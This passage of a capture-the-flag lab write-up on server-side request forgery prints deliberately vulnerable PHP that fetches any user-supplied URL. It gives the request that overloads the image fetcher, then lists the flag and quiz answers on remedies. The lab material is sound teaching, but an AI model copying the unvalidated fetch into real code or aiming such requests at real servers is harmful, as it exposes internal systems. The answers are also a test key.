
We can make a request from the URL. Our goal in this lab is to crash the system by exceeding the uploadable file size.
We try to go to the URL http://hrms.thm/?url=localhost/url and learn about the system. We see a php code that downloads the image, encodes it in base64 format and presents it to the user. If we examine the code in detail, if the file size is less than 100 KB, it will encode and display it as base64. This means that if we upload an image larger than 100 KB, we will exceed the limit.

<?php
session_start();
$authenticated = $_SESSION['authenticated'] ?? false;
require_once "constant.php";
require_once "user-header.php";
function ensureProtocol($url) {
if (strpos($url, 'http://') !== 0 && strpos($url, 'https://') !== 0) {
// If not, add "http://" as the default protocol
$url = 'http://' . $url;
}
return $url;
}
function isImageURL($url) {
$imageExtensions = ['jpg', 'jpeg', 'png', 'gif', 'bmp'];
$pathInfo = pathinfo($url);
$extension = isset($pathInfo['extension']) ? strtolower($pathInfo['extension']) : '';
return in_array($extension, $imageExtensions);
}
function downloadAndEncodeImage($imageUrl) {
$imageContent = file_get_contents($imageUrl);
if ($imageContent !== false) {
$base64Image = base64_encode($imageContent);
$dataUri = 'data:image/jpeg;base64,' . $base64Image;
return $dataUri;
} else {
return false;
}
}
function generateFlag() {
$output = '';
$output .= chr(ord('$') );
$output .= chr(ord('$') );
$output .= 'r';
$output .= chr(ord('F') );
$output .= '_';
$output .= chr(ord('b') );
$output .= chr(ord('L') );
$output .= '1';
$output .= chr(ord('n') );
$output .= chr(ord('D') );
return $output;
}
$uri = rtrim($_SERVER['REQUEST_URI'], "/");
//echo $uri;
$queryString = parse_url($uri, PHP_URL_QUERY);
parse_str($queryString, $queryParams);
$imageUrl = ensureProtocol($queryParams["id"]);
$imageData = file_get_contents($imageUrl);
if ($imageUrl !== '') {
if (isImageURL($imageUrl)) {
$fileSize = strlen($imageData);
$imageSize = round($fileSize / 1024, 2);
if ($imageSize < 100) {
// Output the image if it's within the size limit
$base64Image = downloadAndEncodeImage($imageUrl);
echo '<img src="' . htmlspecialchars($base64Image) . '" alt="Image" style="width: 100%; height: 100%; object-fit: cover;">';
?>
<?php
} else {
// Memory Outage - server will crash?>
<div class="flex justify-center items-center">
<div class="min-w-[600px] max-w-[670px]">
<!-- Content goes here -->
<div class="flex items-center justify-center">
<div class="p-4 text-white rounded">
<div class="p-8 rounded-2xl bg-[#151c2b]">
<h3 class="text-3xl font-bold dark:text-white">
Image server crashed <br> Flag: <?php
echo 'THM_{$$rF_Cr@$h3D}';
?>
</h3>
</div>
</div>
</div>
</div>
</div>
<?php
}
} else {
// Fetch and display the content
$content = file_get_contents($imageUrl);
if ($content !== false) {
echo $content;
} else {
echo 'Error fetching content.';
}
}
} else {
echo 'No URL provided.';
}
?>We enter this in the URL http://hrms.thm/url.php?id=192.168.2.10/bigImage.jpg and we get the flag.

6.1. What is the flag value after loading a big image exceeding 100KB?
THM_{$$rF_Cr@$h3D}
Task 7: Remedial Measures
7.1. Which of the following is the suggested approach while handling trusted URLs? Write the correct option only.
a) Filter out disallowed URLs
b) Maintaining an allowlist of trusted URLs
b
7.2. Since SSRF mainly exploits server-side requests, is it optional to sanitise the input URLs or parameters (yea/nay)?
nay

